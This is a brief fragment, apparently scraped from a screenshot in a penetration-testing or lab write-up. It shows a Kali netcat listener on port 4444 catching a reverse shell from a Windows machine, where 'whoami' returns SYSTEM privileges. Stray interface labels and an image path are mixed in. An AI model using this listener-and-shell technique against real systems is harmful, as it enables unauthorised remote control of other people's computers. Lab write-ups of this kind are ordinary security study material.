 (base) ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.45.155] from (UNKNOWN) [192.168.102.121] 55307
Microsoft Windows [Version 10.0.20348.1006]
(c) Microsoft Corporation. All rights reserved.
Response
Pretty Raw Hex
Pretty Raw Hex
C:\Windows\system32>whoami
whoami
nt authority\system